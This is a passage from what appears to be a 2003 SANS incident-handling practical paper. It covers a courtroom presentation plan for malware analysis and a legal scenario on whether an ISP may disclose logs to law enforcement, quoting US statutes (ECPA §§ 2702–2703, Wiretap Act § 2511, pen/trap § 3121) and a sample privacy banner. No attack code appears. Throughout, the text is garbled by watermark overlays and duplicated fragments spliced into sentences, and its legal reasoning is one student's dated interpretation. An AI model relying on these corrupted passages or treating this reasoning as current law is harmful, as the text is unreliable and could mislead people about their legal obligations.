Ether. In any case, the tool wind a least teveal the meth of the priority the origins can be traced back to a developer.<br> **Of the Presentation** will be limited to electronic treat is always a good idea to get the assistanc Due to the nature of the evidence, the presentation will be limited to electronic courtroom technology. It is always a good idea to get the assistance of the court's technical support unit to work with the Forensic Examiner to set up the courtroom. Their staff will make sure that the system is properly tested, on-site, and every cable is properly connected. To have the electronic presentation equipment fail during the presentation would be very embarrassing and a hindrance to the Examiner's credibility. The presentation should include:

- 1. **The Disassembled Code:** Highlighting the interesting instructions and the VC++ routines and its parameters.
- 2. **The Re-Engineered VC++ Code Fragments:** Showing the called routines and any required declarations such as structures.
- 3. **Cross-References Between Disassembled Code & Re-Engineered Code Fragments:** Side-by-side listings, highlighting the similarities.
- 4. **The Suspected Code:** The entire suspected code or code fragment listings.
- 5. **Cross-Reference Between Re-Engineered Code Fragments & Suspected Code:** The re-engineered code highlighting the lines in the code where it matches the suspected code or code fragment listings.
- 6. **Cross-Reference Between Suspected Code & Disassembled Code:** The entire suspected code or code fragment listings highlighting the lines in the code where it matches the disassembled code.
- 7. **Present How the Binary Will Behave:** Show by flow chart with embedded assembly code how the binary will run on a system, what it will so to the system, and the predictable behavior (i.e. promiscuous mode) of the system.
- 8. **Demonstrate the Binary (If it works):** Execute the binary emphasizing the predicated results.

# **Conclusion**

The tool's use in forensic is valid since the output is repeatable and reproducible, it successfully disassembled the binary into readable assembly language, and the test proved the previous assumptions. Since it takes time to analyze the tool's output, it does not fit as an early response tool to an incident. It fits only in the forensic study portion of the incident. It is forensically, since it does not alter the compromised system, or the forensic systems, or the malware binary.

August 2003 Page 66

# **Additional Information** and  $\overline{a}$  **B**  $\overline{a}$  and  $\overline{a}$  and  $\overline{a}$  and  $\overline{a}$

Reverse Engineering Malware, Lenny Zeltser, May 2001 <http://www.zeltser.com/sans/gcih-practical/revmalw.html>

# **Part 3 – Legal Issues of Incident Handling**

You are the system administrator for an Internet Service Provider that provides Internet access to paying customers. You receive a telephone call from a law enforcement officer who informs you that *an account on your system* was used to hack into a government computer. He asks you to verify the activity by reviewing your logs and determine if your logs reflect whether or not the activity was initiated there or from another upstream provider. You review your logs and can only determine *a valid user account logged in* via a dialup account during the period of the suspicious activity. **NOTE:** For the purposes of this scenario, assume you validated the identity of the law enforcement officer and this is not social engineering.

# **Laws Pertinent to the Scenario**

The term "*an account on your system"* expected to denote a system internal to the ISP such as a DNS, DHCP, or SMTP server providing services to their paying customers. A phrase such as "*an IP address assigned by you*" would imply one to believe it was from a customer's system, but the phrase "*an account on your system"* would take much more leeway to infer it was from a customer's computer. Therefore, it will be inferred that this was an account on one of the ISP's systems providing services to their paying customers and not from the customers own system.

## **Information provided to the law enforcement officer during the initial contact**

ivity. **NOTE:** For the purposes of this scenario, assume you valioncement officer and this is not social engineering.<br> **inent to the Scenario**<br> *account on your system*" expected to denote a system internal to or SMTP serv The Fourth Amendment protects the right to privacy and from *unreasonable* search and seizures. There are several laws and rulings both federal and state that clarify these protections and their exemptions. Unless there is a banner page or a privacy page clearly stating the allowed activity and the level of expected privacy, there is by default an expectation of complete privacy; any person (whether an hacker or not, whether criminal or not) has this expectation of privacy. If not careful, your hacker can seek protection against prosecution under the Federal Wiretap Act claiming they had assumed some level of expected privacy in their actions.

Under the Electronic Communication Privacy Act<sup>[2701-12]</sup> states a person or entity providing an electronic communication service to the public shall not knowingly divulge to any person or entity the contents of a communication while in electronic storage by that service without their *knowledge* or *permission*.

### **§ 2702. Voluntary disclosure of customer communications or records**

**(a) Prohibitions.**--*Except as provided in subsection (b)*--

**(1)** a person or entity providing an electronic communication service to the public shall not knowingly divulge to any person or entity the contents of a communication while in electronic storage by that service; and

**(2)** a person or entity providing remote computing service to the public shall not knowingly divulge to any person or entity the contents of any communication which is carried or maintained on that service--

(A) on behalf of, and received by means of electronic transmission from (or created by means of computer processing of communications received by means of electronic transmission from), a subscriber or customer of such service;

**(B)** solely for the purpose of providing storage or computer processing services to such subscriber or customer, if the provider is not authorized to access the contents of any such communications for purposes of providing any services other than storage or computer processing; and

*(3) a provider of remote computing service or electronic communication service to the public shall not knowingly divulge a record or other information pertaining to a subscriber to or customer of such service (not including the contents of communications covered by paragraph (1) or (2)) to any governmental entity.*

### *Figure 29 – § 2702(a) Voluntary disclosure - Prohibitions*

nuter processing; and<br> *or of remote computing service or electronic communication service of oriental sysuch service (not including the contents of communications coverany governmental entity.<br> Figure 29 - § 2702(a) Volu* Since there is no emergency stated, the exemption "18 U.S.C. § 2702(b)(8)" cannot apply. Since it is not very likely the ISP can afford to archive the vast amount of data that flows through it to maintain a healthy system and develop IDS rules, the exemption "18 U.S.C. § 2702(b)(5)" cannot apply. With the individual's consent, the individual can waive their right to privacy "18 U.S.C. § 2702(b)(3)". The waiving of rights is the most likely exemption that can be used in this case; in such as this case, the communications and records can be disclosed.

**§ 2702. Voluntary disclosure of customer communications or records**

…

**(b) Exceptions for disclosure of communications.**-- A provider described in subsection (a) may divulge the contents of a communication--

…

**(3)** with the lawful consent of the originator or an addressee or intended recipient of such communication, or the subscriber in the case of remote computing service;

…

**(5)** as may be necessarily incident to the rendition of the service or to the protection of the rights or property of the provider of that service;

…

**(8)** to a Federal, State, or local governmental entity, if the provider, in good faith, believes that an emergency involving danger of death or serious physical injury to any person requires disclosure without delay of communications relating to the emergency.

*Figure 30 – § 2702(b) Voluntary disclosure – Exceptions of Communications*
Since there is no emergency stated, the exemption "18 U.S.C.  $\S 2702(c)(4)$ " cannot apply. Since it is not very likely the ISP can afford to archive the vast amount of data that flows through it to maintain a healthy system and develop IDS rules, the exemption "18 U.S.C. § 2702(c)(3)" cannot apply. With the individual's consent, the individual can waive their right to privacy "18 U.S.C. § 2702(c)(2)". The waiving of the account holders rights is the remaining exemption that can be used in this situation; consequently, the ISP has the *option* to disclose the records and communications on the basis there was no expectation of privacy.

#### **§ 2702. Voluntary disclosure of customer communications or records**

…

**(c) Exceptions for disclosure of customer records.**--A provider described in subsection (a) may divulge a record or other information pertaining to a subscriber to or customer of such service (not including the contents of communications covered by subsection  $(a)(1)$  or  $(a)(2)$ )--

…

**(2)** with the lawful consent of the customer or subscriber;

**(3)** as may be necessarily incident to the rendition of the service or to the protection of the rights or property of the provider of that service;

**(4)** to a governmental entity, if the provider reasonably believes that an emergency involving immediate danger of death or serious physical injury to any person justifies disclosure of the information;

…

## *Figure 31 – § 2702(c) Voluntary disclosure – Exceptions of Records*

**Institute 31**<br>**Solution** Solution Constrained Communications of records<br>a a record or other information pertaining to a subscriber to or cust<br>including the contents of communications covered by subsection the<br>lawful conse Regardless of the outcome of the conversation with the officer, it would not necessarily be obvious to the ISP that a crime is in progress. As mentioned previously, maintaining an IDS for the customer's communications would be too costly to detect a crime in progress. Since it is not very likely the ISP could or would detect a crime in progress, the exemption "18 U.S.C. §  $2702(b)(7)(A)(ii)$ " cannot apply.

#### **§ 2702. Voluntary disclosure of customer communications or records**

…

**(b) Exceptions for disclosure of communications.**-- A provider described in subsection (a) may divulge the contents of a communication--

**(7)** to a law enforcement agency--

**(A)** if the contents--

August 2003 Page 70

…

…

(i) were inadvertently obtained by the service provider; and

**(ii)** *appear to pertain to the commission of a crime*; or

## *Figure 32 – § 2702(c) Voluntary disclosure – Exceptions of Crime*

Since the systems used for the hack was under control of the ISP, banners on their system stating consent to logging would have caused the attacker to waive their privacy rights. Such a banner could appear as follows:

### **\*\*\*\*READ BEFORE CONTINUING\*\*\*\***

ging would have caused the attacker to waive their privacy rights<br> **EXECUAL SET SANS INTEREO BEFORE CONTINUING**<sup>\*\*\*\*</sup><br>
Some in some of authorized users only. By using this system, you are<br>
of of your activity on this syste This system is for the use of authorized users only. By using this system, you are consenting to having all of your activity on this system monitored and recorded "18 U.S.C § 2511(2)(d)" and 18 U.S.C § 3121(b)(2); and stored records and communications relating your activity can be disclosed to others "18 U.S.C. § 2702(b)(3) and § 2702(c)(2)". No personally identifying information (such as your name, address or phone number) will ever be captured by accessing this system, unless you voluntarily choose to provide it.

This organization collects and stores the following information, in order to measure the number of visitors to the different sections of our site and to help us make our site more accessible, secure, and useful to visitors.

- The name of the domain from which you access the Internet;
- The date and time of your access and what links you access on our site;
- The Internet address of the web site from which you linked directly to our site;
- The current Internet IP address;
- The browser brand and version number, and computer operating system.

As a condition of your use of the Services and this Site generally, you are prohibited from violating or attempting to violate the security of the Site. Accordingly, you agree not to:

- You may not obtain or attempt to obtain any materials or information not intended for you through any means not intentionally made available through the services.
- You may not attempt to gain unauthorized access to any services, other accounts, computer systems, or networks connected to any server or to any of the services, which you are not authorized to access (including without limitation, by means through hacking, password mining, misrepresentation as a service employee, or any other means).
- You may not attempt to probe, scan or test the vulnerability of a system or network or to breach security or authentication measures without proper authorization; or
- You may not interfere with service to any user in any manner that could damage, disable, overburden, or impair any server, or any network connected to any server, or interfere with any other party's use and enjoyment of any services.

Violations of system or network security may result in civil or criminal liability. This organization reserves the right to investigate occurrences and report such violations to the relevant authorities in prosecuting users who have participated in such violations.

In the event that our servers and systems detect a hacking or an unauthorized intrusion, or we

are notified by law enforcement of a hacking or an unauthorized intrusion, we will use any relating data (including without limitation, all pertinent information collected in day-to-day business) in cooperation with law enforcement to identify the malicious system. The system administrators will co-operate fully with any recognized agency (e.g. the Police, the FBI, etc) in any investigations to trace, report and prosecute any illegal activity directly, or indirectly, connected to our systems. Additionally, this organization reserves the right to cooperate with injured third parties in the investigation of any suspected civil wrong.

## *Figure 33 – Expected Privacy Notification Banner*

as system's Login Prompt, Telnet, FTP, SMTP, and HTTP and H<br>
as system's Banner where banner can should represent due diligence. Un<br>
or dullow for banners and statements; not all ports capable of being<br>
these circumstances Services such as system's Login Prompt, Telnet, FTP, SMTP, and HTTP and HTTPS will support banners. Banner where banner can should represent due diligence. Unfortunately, many services do not allow for banners and statements; not all ports capable of being hacked can be bannered. In these circumstances, including an easily accessible file containing the privacy statement named such as "*Read\_Me\_B4U\_Hack\_Me.txt*" would fulfill the due diligence requirements. In any case, it should be clearly shown that there was a reasonable expectation that the attacker has read the privacy statement and has consented to waiving their privacy rights. Any preparation before any unauthorized access or unauthorized theft of resources $^{[1030]}$  can only make the work of cyber-defense easier.

It may not be very likely that a deep packet analyzer (WireTap) commonly known as a sniffer would have been installed at the time of the incident; but, if the incident was causing injury to the network and the network administrator was analyzing the situation, there could be logs of the conversation. In this case, the communication details could be divulged because the wiretap was done under the protection of the ISPs resources.

#### **§ 2511. Interception and disclosure of wire, oral, or electronic communications prohibited**

…

**(2) )(a)(i)** It shall not be unlawful under this chapter for an operator of a switchboard, or an officer, employee, or agent of a provider of wire or electronic communication service, whose facilities are used in the transmission of a wire or electronic communication, to intercept, disclose, or use that communication in the normal course of his employment while engaged in any activity which *is a necessary incident to the rendition of his service or to the protection of the rights or property of the provider of that service*, except that a provider of wire communication service to the public shall not utilize service observin**g** or random monitoring except for mechanical or service quality control checks.

…

**(c)** It shall not be unlawful under this chapter for a person acting under color of law to intercept a wire, oral, or electronic communication, where such person is a party to the communication or one of the parties to the communication has given prior consent to such interception.

**(d)** It shall not be unlawful under this chapter for a person not acting under color of law to intercept a wire, oral, or electronic communication where such person is a party to the communication or where one of the parties to the communication has given prior

consent to such interception unless such communication is intercepted for the purpose of committing any criminal or tortious act in violation of the Constitution or laws of the United States or of any State.

#### *Figure 34 – Exception - Interception and disclosure*

*Pen registers* are surveillance devices that capture the phone numbers dialed on *outgoing* telephone calls; the IP equivalent would be capturing the *destination* addresses or headers. The *trap and trace* devices capture the phone numbers identifying *incoming* telephone calls; the IP equivalent would be capturing the *from* address or headers. In both cases, they are not supposed to reveal the content of communications. The network equivalent would include devices such as IDS, Internet Filters, virus logs, and many other non-deep packet logging devices. Header information and IP addresses can be as revealing as the content. The URL (destination) of a web page is all that is needed to re-constitute the content; the investigator just needs to visit the same web site.

#### **§ 3121. General prohibition on pen register and trap and trace device use; exception**

…

**(b) Exception.**--The prohibition of subsection (a) does not apply with respect to the use of a pen register or a trap and trace device by a provider of electronic or wire communication service--

**…**

**(2)** to record the fact that a wire or electronic communication was initiated or completed in order to protect such provider, another provider furnishing service toward the completion of the wire communication, or a user of that service, from fraudulent, unlawful or abusive use of service; or (3) where the consent of the user of that service has been obtained.

but be capturing the *from* address or headers. In both cases, they condered content of communications. The network equivalent would include Filters, virus logs, and many other non-deep packet logging device of DF addresse **(c) Limitation.**--A government agency authorized to install and use a pen register or trap and trace device under this chapter or under State law shall use technology reasonably available to it that restricts the recording or decoding of electronic or other impulses to the dialing, routing, addressing, and signaling information utilized in the processing and transmitting of wire or electronic communications so as not to include the contents of any wire or electronic communications.

**…**

## *Figure 35 – Exception - General prohibition on pen register and trap and trace device*

**Conclusion:** Regardless if there is an exception and irrespective of the skills associated with the System Administrator, a cursory examination of the logs does not constitute a forensic examination. There are many factors that could be misleading; such as, a hijacked IP address, a hijacked account, and an unauthorized account. If misleading information is revealed to the law enforcement officer, a counter lawsuit could be levied against the ISP by the injured party. Other words in this scenario, the System Administrator should not reveal any information, but to forward the law enforcement officer to the ISP's legal department.

August 2003 Page 73

## Preservation of evidence during a delay in obtaining required legal authority

According to "18 U.S.C. § 2703(f)(1)", all that is necessary to a request. According to the New Oxford Dictionary of English, "request" is defined as *politely or formally ask for.* Since the law does not clarify the term "request", the quintessential English definition applies.

The Federal manual "Searching and Seizing Computers and Obtaining Electronic Evidence<sup>[seize]</sup> in Criminal Investigations" states *… While a simple phone call should therefore be adequate, a fax or an e-mail is better practice because it both provides a paper record and guards against miscommunication. …*The manual clarifies the ambiguity that lies in the law.

"18 U.S.C. § 2703(f)(2)", the logs must be preserved for 90 days<br>unother 90 days by another request. According to the "Search and<br>was regulating how long network service providers must retain ac-<br>takes. It further states t According to "18 U.S.C. § 2703(f)(2)", the logs must be preserved for 90 days and can be extended for another 90 days by another request. According to the "Search and Seizure" manual, there are no laws regulating how long network service providers must retain account records in the United States. It further states that the authority to direct providers to preserve records and other evidence dies not apply to records not yet made; only to preserve records that have already been created.

#### **§ 2703. Required disclosure of customer communications or records**

…

#### **(f) Requirement to preserve evidence.**--

**(1) In general.**--A provider of wire or electronic communication services or a remote computing service, upon the request of a governmental entity, shall take all necessary steps to preserve records and other evidence in its possession pending the issuance of a court order or other process.

**(2) Period of retention.**--Records referred to in paragraph (1) shall be retained for a period of 90 days, which shall be extended for an additional 90- day period upon a renewed request by the governmental entity.

**…**

## *Figure 36 – Requirement to preserve evidence*

**Conclusion:** Regardless if the request to retain the logs was made during the first telephone call, a formal request should follow in a form of communications much more tangible.

### **Legal authority the law enforcement officer needs to provide to obtain the logs**

The law enforcement agency may compel the ISP to provide the logs by obtaining a warrant or court order.

#### **§ 2703. Required disclosure of customer communications or records**

**…**

**(c) Records concerning electronic communication service or remote computing service.**-- **(1)** A governmental entity may require a provider of electronic communication service or remote computing service to disclose a record or other information pertaining to a subscriber

to or customer of such service (not including the contents of communications) only when the governmental entity--

**(A)** *obtains a warrant* issued using the procedures described in the Federal Rules of Criminal Procedure by a court with jurisdiction over the offense under investigation or equivalent State warrant;

**(B)** *obtains a court order for such disclosure* under subsection (d) of this section;

…

ments for court order.-A court order for disclosure under subset of by any court that is a court of competent jurisdiction and shall id entity offers specific and articulable facts showing that there are elieve that the co **(d) Requirements for court order.**--A court order for disclosure under subsection (b) or (c) may be issued by any court that is a court of competent jurisdiction and shall issue only if the governmental entity offers specific and articulable facts showing that there are reasonable grounds to believe that the contents of a wire or electronic communication, or the records or other information sought, are relevant and material to an ongoing criminal investigation. In the case of a State governmental authority, such a court order shall not issue if prohibited by the law of such State. A court issuing an order pursuant to this section, on a motion made promptly by the service provider, may quash or modify such order, if the information or records requested are unusually voluminous in nature or compliance with such order otherwise would cause an undue burden on such provider.

…

*Figure 37 – Required disclosure of customer communications or records*

## **Activity permitted during the investigation period**

It has already been determined that a user of this account is hostile in nature. Knowing this, the system administrator has an obligation to immediately check on the health their network and system. The question the system administrator must be pondering is "have they compromised this system or other systems in my charge? Are they communicating with other systems in my care?<sup>[3121-27]</sup>". The system administrator can perform packet captures to protect their systems "18 U.S.C. § 2702(b)(5) & 18 U.S.C. § 2702(c)(3)".

**§ 2702. Voluntary disclosure of customer communications or records**

…

**(b) Exceptions for disclosure of communications.**-- A provider described in subsection (a) may divulge the contents of a communication--

…

**(5)** as may be necessarily incident to the rendition of the service or to the protection of the rights or property of the provider of that service;

…

*Figure 38 – § 2702(b) Voluntary disclosure – Exceptions of Communications*

# § 2702. Voluntary disclosure of customer communications or records

…

**(c) Exceptions for disclosure of customer records.**--A provider described in subsection (a) may divulge a record or other information pertaining to a subscriber to or customer of such service (not including the contents of communications covered by subsection (a)(1) or (a)(2))--

…

**(3)** as may be necessarily incident to the rendition of the service or to the protection of the rights or property of the provider of that service;

…

*Figure 39 – § 2702(c) Voluntary disclosure – Exceptions of Records*

## **§ 2511. Interception and disclosure of wire, oral, or electronic communications prohibited**

…

**Example 11** incident to the rendition of the service or to the property of the provider of that service;<br> **Figure 39 – § 2702(e) Voluntary disclosure – Exceptions of Reception and disclosure of wire, oral, or electronic c (2)(a)(i)** It shall not be unlawful under this chapter for an operator of a switchboard, or an officer, employee, or agent of a provider of wire or electronic communication service, whose facilities are used in the transmission of a wire or electronic communication, to intercept, disclose, or use that communication in the normal course of his employment while engaged in any activity which is a necessary incident to the rendition of his service or to the protection of the rights or property of the provider of that service, except that a provider of wire communication service to the public shall not utilize service observing or random monitoring except for mechanical or service quality control checks.

…

## *Figure 40 – Exception - Interception and disclosure*

## **§ 3121. General prohibition on pen register and trap and trace device use; exception**

…

**(b) Exception.**--The prohibition of subsection (a) does not apply with respect to the use of a pen register or a trap and trace device by a provider of electronic or wire communication service--

**(1)** relating to the operation, maintenance, and testing of a wire or electronic communication service or to the protection of the rights or property of such provider, or to the protection of users of that service from abuse of service or unlawful use of service; or

**(2)** to record the fact that a wire or electronic communication was initiated or completed in order to protect such provider, another provider furnishing service toward the completion of the wire communication, or a user of that service, from fraudulent,

unlawful or abusive use of service; or  $(3)$  where the consent of the user of that service has been obtained.

…

*Figure 41 – Exception - General prohibition on pen register and trap and trace device*

-bucket. Actively terminating the packets from the attacker would<br>cocess. In all cases knowing the *from-destination* addresses would<br>plement the rules without harming the valid traffic.<br>**Example 2013, and all retains full Conclusion:** A packet capture and analysis would be permitted so that the system administrator can create countermeasures against the attacker; thereby, protecting their resources and services. Modifications to Access Control Lists (ACLs) would be a logical step to redirect the hostile traffic to a bit-bucket. Actively terminating the packets from the attacker would be another mitigation process. In all cases knowing the *from-destination* addresses would allow the ISP to create and implement the rules without harming the valid traffic.

#### **Unauthorized access created an unauthorized account on the system**

If the system logs revealed a hacker had gained unauthorized access to the system and created an unauthorized account, then the ISP options have been greatly improved according to "18 U.S.C.  $§$  2511(2)(i).

## **§ 2510. Definitions**

As used in this chapter--

…

**(21)** "computer trespasser"--

**(A)** means a person who accesses a protected computer without authorization and thus has no reasonable expectation of privacy in any communication transmitted to, through, or from the protected computer; and

**(B)** does not include a person known by the owner or operator of the protected computer to have an existing contractual relationship with the owner or operator of the protected computer for access to all or part of the protected computer.

*Figure 42 – Definitions - computer trespasser*

**§ 2511. Interception and disclosure of wire, oral, or electronic communications prohibited**

**…**

**(2)…**

**(i)** It shall not be unlawful under this chapter for a person acting under color of law to intercept the wire or electronic communications of a computer trespasser transmitted to, through, or from the protected computer, if--

**(I)** the owner or operator of the protected computer authorizes the interception of the computer trespasser's communications on the protected computer;

**(II)** the person acting under color of law is lawfully engaged in an investigation;

> **(III)** the person acting under color of law has reasonable grounds to believe that the contents of the computer trespasser's communications will be relevant to the investigation; and

**(IV)** such interception does not acquire communications other than those transmitted to or from the computer trespasser.

…

### *Figure 43 – No privacy for Computer Trespasser*

**Figure 43 – No privacy for Computer Trespasser**<br> **Since there is no expectation of privacy with the criminal act of "**<br>
mmunications associated with the attacker can be disclosed to lay<br>
and Intellectual Property Section **Conclusion:** Since there is no expectation of privacy with the criminal act of "system trespass", any logs or communications associated with the attacker can be disclosed to law enforcement without consent of the attacker.

## **Additional Information**

Computer Crime and Intellectual Property Section (CCIPS), Field Guidance, Patriot Act 2001 <http://www.usdoj.gov/criminal/cybercrime/PatriotAct.htm>

Computer Crime and Intellectual Property Section (CCIPS), Redline Version, Patriot Act 2001 <http://www.usdoj.gov/criminal/cybercrime/usapatriot\_redline.htm>

Communications Assistance for Law Enforcement Act (CALEA) <http://www.usdoj.gov/criminal/cybercrime/usamay2001\_4.htm>

# **Index**





Page 79





